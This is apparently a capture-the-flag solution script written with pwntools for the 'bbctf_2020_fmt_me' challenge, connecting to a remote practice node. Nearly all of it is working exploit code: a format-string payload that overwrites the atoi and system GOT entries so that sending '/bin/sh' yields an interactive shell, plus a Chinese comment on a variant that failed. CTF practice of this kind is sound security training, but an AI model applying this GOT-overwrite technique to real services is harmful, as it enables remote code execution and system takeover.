 from pwn import *
context(log_level='debug',arch='amd64')
#io=process("./bbctf_2020_fmt_me")
io=remote("node3.buuoj.cn",28583)
elf=ELF("./bbctf_2020_fmt_me")
io.recv()
io.sendline(b'2')
io.recv()
atoi_got=elf.got['atoi']
system_plt=elf.plt['system']
system_got=elf.got['system']
main=0x4011f7
offset=6
#atoi_got:system_plt打不通
payload=fmtstr_payload(offset,{atoi_got:system_plt+6,system_got:main})
io.sendline(payload)
io.recv()
io.sendline(b'/bin/sh')
io.interactive()